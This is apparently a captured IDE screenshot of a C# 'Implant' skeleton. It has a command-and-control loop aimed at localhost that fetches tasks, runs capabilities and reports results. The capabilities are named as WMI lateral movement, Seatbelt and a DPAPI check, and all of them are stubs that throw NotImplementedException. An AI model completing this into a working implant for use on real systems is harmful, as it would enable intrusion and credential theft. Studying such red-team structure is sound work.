 C# Implant Implant.Program
8 namespace Implant
9 {
0 references
10 class Program
11 {
0 references
12 static void Main(string[] args)
13 {
14 //set up our C2
15 IC2Provider c2 = new CSProvider("https://127.0.0.1");
16 //Get our tasking
17 ITasking tasking = c2.GetTasking();
18 while(tasking != null)
19 {
20 //Load the capability
21 var capability = GetCapability(tasking.Capability);
22 var result = capability.Execute(tasking.args);
23 c2.SendResult(result);
24 //put implant to sleep
25 Thread.Sleep(2);
26 //fetch the next task
27 tasking = c2.GetTasking();
28 }
29
30 }
31
1 reference
32 private static ICapability GetCapability(Capability capability)
33 {
34 switch(capability)
35 {
36 case Capability.WMILateralMovement:
37 throw new System.NotImplementedException();
38 case Capability.RunSeatbelt:
39 throw new System.NotImplementedException();
40 case Capability.DPAIPCheck:
41 throw new System.NotImplementedException();
42 default:
43 throw new System.NotImplementedException();
44 }
45 }
46 }
47 }